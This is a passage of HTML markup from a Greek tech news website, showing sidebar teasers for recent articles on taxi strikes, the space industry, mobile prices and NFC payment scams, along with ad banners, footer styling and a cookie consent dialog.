header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_028","tdc_css_class":"tdi_87_028","tdc_css_class_style":"tdi_87_028_rand_style"}';
block_tdi_87_028.td_column_number = "1";
block_tdi_87_028.block_type = "td_flex_block_1";
block_tdi_87_028.post_count = "5";
block_tdi_87_028.found_posts = "17444";
block_tdi_87_028.header_color = "";
block_tdi_87_028.ajax_pagination_infinite_stop = "";
block_tdi_87_028.max_num_pages = "3489";
tdBlocksArray.push(block_tdi_87_028);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_028 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/taksi-nea-48ori-apergia-20-21-1/" rel="bookmark" title="Ταξί: Νέα 48ωρη απεργία 20-21/1">Ταξί: Νέα 48ωρη απεργία 20-21/1</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:33:03+00:00" >19/01/2026, 11:33</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Νέα 48ωρη απεργία προγραμματίζουν οι αυτοκινητιστές ταξί Αττικής, την Τρίτη 20 και την Τετάρτη 21 Ιανουαρίου, διαμηνύοντας πως δεν θα κάνουν πίσω στον «δίκαιο αγώνα» τους.

Το...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/taksi-nea-48ori-apergia-20-21-1/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-diastimiki-oikonomia-tou-e1-dis-pos-i-ellada-chtizei-mia-viomichania-apo-to-miden/" rel="bookmark" title="Η διαστημική οικονομία του €1 δισ. &#8211; Πώς η Ελλάδα χτίζει μια βιομηχανία από το μηδέν">Η διαστημική οικονομία του €1 δισ. &#8211; Πώς η Ελλάδα χτίζει μια βιομηχανία από το μηδέν</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:26+00:00" >19/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η Ελλάδα μπαίνει επίσημα στον χάρτη της παγκόσμιας διαστημικής βιομηχανίας όχι μόνο ως χρήστης, αλλά πλέον ως παραγωγός και εξαγωγέας τεχνολογίας...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-diastimiki-oikonomia-tou-e1-dis-pos-i-ellada-chtizei-mia-viomichania-apo-to-miden/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-agora-tis-kinitis-tilefonias-allazei-i-ellada-den-einai-pleon-akrivi/" rel="bookmark" title="Η αγορά της κινητής τηλεφωνίας αλλάζει: Η Ελλάδα δεν είναι πλέον «ακριβή»">Η αγορά της κινητής τηλεφωνίας αλλάζει: Η Ελλάδα δεν είναι πλέον «ακριβή»</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:05+00:00" >19/01/2026, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η ελληνική αγορά κινητής επικοινωνίας αλλάζει ταχύτητα. Τα πραγματικά οικονομικά στοιχεία των παρόχων για το 2024 δείχνουν ότι το μέσο ποσό...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-agora-tis-kinitis-tilefonias-allazei-i-ellada-den-einai-pleon-akrivi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/apati-me-ena-angigma-oi-nees-epitheseis-nfc-pou-adeiazoun-trapezikous-logariasmous/" rel="bookmark" title="Απάτη με ένα άγγιγμα: Οι νέες επιθέσεις NFC που αδειάζουν τραπεζικούς λογαριασμούς">Απάτη με ένα άγγιγμα: Οι νέες επιθέσεις NFC που αδειάζουν τραπεζικούς λογαριασμούς</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:04:21+00:00" >19/01/2026, 08:04</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Χάρη στην ευκολία των πληρωμών μέσω NFC και smartphone, πολλοί άνθρωποι δεν κουβαλούν πλέον πορτοφόλι ούτε θυμούνται τα PIN των τραπεζικών τους καρτών. Όλες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/apati-me-ena-angigma-oi-nees-epitheseis-nfc-pou-adeiazoun-trapezikous-logariasmous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/" rel="bookmark" title="«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV">«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:15+00:00" >16/01/2026, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πρεμιέρα κάνει το Σάββατο 17/1 στις 21:00 στο COSMOTE HΙSTORY, η νέα διεθνής συμπαραγωγή της COSMOTE TV, «Τα επτά θαύματα του αρχαίου κόσμου». Στη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_e6b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_e6b" >
<style>

/* inline tdc_css att */

.tdi_88_e6b{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_896 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_896" >
<style>

/* inline tdc_css att */

.tdi_89_896{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Νατάσα Φραγκούλη"></span><meta itemprop="datePublished" content="2021-01-14T10:00:19+02:00"><meta itemprop="dateModified" content="2021-01-14T21:16:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Το TikTok έφαγε το Facebook στην αρένα των social media το 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_86d" class="tdc-zone"><div class="tdc_zone tdi_91_8e6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_8e6{
                    min-height: 0;
                }
</style><div id="tdi_92_68f" class="tdc-row stretch_row"><div class="vc_row tdi_93_689  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_689{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_689.tdc-row-content-vert-center,
                    .tdi_93_689.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_689.tdc-row-content-vert-bottom,
                    .tdi_93_689.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_689.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_689.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_689 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_689 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_689 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_689 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_689{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_689 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_689{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_689{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_689{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_68f_rand_style td-element-style" ><style>
.tdi_92_68f_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_8ef  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_8ef{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_ea8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_ea8" >
<style>

/* inline tdc_css att */

.tdi_96_ea8{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_ea8{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_ea8{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_ea8 .tdb-logo-a,
                .tdi_96_ea8 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_ea8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_ea8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_ea8 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_ea8 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_ea8 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_ea8 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_ea8 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_ea8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_ea8 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_ea8 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_59e tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_59e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_59e .td_block_inner{
                    text-align: center;
                }.tdi_97_59e .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_59e .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_59e .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_59e .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_59e .tdb-menu > li > a,
                .tdi_97_59e .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_59e .tdb-menu > li .tdb-menu-sep,
                .tdi_97_59e .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_59e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_59e .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_59e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_59e .tdb-menu > li > a,
                .tdi_97_59e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_59e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_59e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_59e .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_59e .tdb-menu .tdb-normal-menu ul,
                .tdi_97_59e .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_59e .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_59e .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_59e .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_59e .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_59e .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_59e .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_59e .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_59e .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_59e .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_59e .tdb-menu > li > a,
                .tdi_97_59e .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_59e .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_59e .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_59e .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_59e .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_59e .tdb-menu > li > a,
                .tdi_97_59e .td-subcat-more{
                    padding: 0px;
                }.tdi_97_59e .tdb-menu > li .tdb-menu-sep,
                .tdi_97_59e .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_59e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_59e .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_59e .tdb-menu > li.current-menu-item > a,
				.tdi_97_59e .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_59e .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_59e .tdb-menu > li:hover > a,
				.tdi_97_59e .tdb-menu > li.tdb-hover > a,
				.tdi_97_59e .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_59e .tdb-menu > li > a:after,
				.tdi_97_59e .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_59e .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_59e .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_59e .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_59e .tdb-menu > li:hover > a:after,
				.tdi_97_59e .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_59e .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_59e class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_166 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_166" >
<style>

/* inline tdc_css att */

.tdi_100_166{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_166 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
